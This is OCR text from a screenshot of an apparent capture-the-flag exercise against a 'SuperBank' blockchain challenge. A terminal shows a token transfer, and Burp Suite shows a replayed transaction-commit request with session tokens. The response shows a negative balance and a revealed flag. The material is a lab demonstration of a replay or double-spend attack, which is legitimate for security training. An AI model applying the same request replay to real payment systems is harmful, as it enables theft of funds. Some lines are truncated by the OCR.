 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://137.184.20.91 HTTP/1 ?
File Actions Edit View Help
(kali㉿kali)-[~/Downloads]
$ ./superbank-linux https://w210.n
Welcome to SuperBank, the first blo
Currently registered accounts:
- Heiner Bernadino (100 tokens, tha
- @maximilianhils (0 tokens)
- jason (9900 tokens)
Please select your action:
[1] Change PIN
[2] Transfer tokens
[3] Exit
> 2
Recipient: jason
Amount: 100
Creating transaction...
Committing transaction to blockchain
Transaction successful.
Press Enter to continue.
Welcome to SuperBank, the first blo
Currently registered accounts:
- Heiner Bernadino (0 tokens, that'
- @maximilianhils (0 tokens)
- jason (10000 tokens)
Please select your action:
[1] Change PIN
[2] Transfer tokens
[3] Exit
>
Request
Pretty Raw Hex \n
1 POST /api/challenges/SuperBank/transaction%2Fcommit?token=
jason.1fgIg2aA3CgbsIxhSaJxxgST51k HTTP/1.1
2 user-agent: reqwest/0.9.1
3 accept: */*
4 authorization: session Heiner Bernadino.DdWzsc_xsj0tjhzoQk7dqIop7ko
5 content-type: application/json
6 Content-Length: 53
7 Accept-Encoding: gzip, deflate
8 host: w210.network
9 Connection: close
10
11 {
"transaction_id":
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 07 Oct 2022 23:11:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 529
6 Connection: close
7
8 {
"user":"Heiner Bernadino",
"accounts":[
{
"name":"Heiner Bernadino",
"balance":-100
},
{
"name":"@maximilianhils",
"balance":0
},
{
"name":"jason",
"balance":10100
}
],
"internal_note":
"Dear diary,\nTomorrow we will try to recruit jason for our CISO p
osition at SuperBank. They unfortunately already told us that they
don't believe in all this blockchain hype. Very disappoint, so sa
d. :(\nMaybe this will cheer them up: __flag__{d187b16704d870c0d77
1b45edcb9cbd2}",
"session_id":"Heiner Bernadino.DdWzsc_xsj0tjhzoQk7dqIop7ko"
}
Search... 0 matches
INSPECTOR
Done
703 bytes | 105 millis